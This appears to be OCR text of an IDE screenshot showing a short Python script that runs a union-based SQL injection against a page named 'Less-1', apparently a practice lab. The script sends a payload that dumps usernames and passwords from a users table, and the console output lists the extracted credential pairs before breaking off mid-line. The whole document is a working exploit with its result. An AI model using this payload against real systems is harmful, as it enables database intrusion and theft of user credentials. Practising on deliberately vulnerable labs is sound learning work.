 pythonProject C:\Users\86155\PycharmProjects\py
venv library 根
main.py
外部库
草稿文件和控制台
7
1 import requests
2 import re
3 table=''
4 url='http://sql.com/Less-1/'
5 payload="?id=-1' union select 1,group_concat('~',username,',',password,'~'),3 from users --+"
6 all = str(url) + str(payload)
7 res = requests.get(all)
8 text=res.text
9 result=re.findall('~(.*?)~',text)
10 print(result)
11
运行: main
C:\Users\86155\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/86155/PycharmProjects/pythonProject/main.py
['Dumb,Dumb', 'Angelina,I-kill-you', 'Dummy,p@ssword', 'secure,crappy', 'stupid,stupidity', 'superman,genious', 'batman,mob!le', 'admin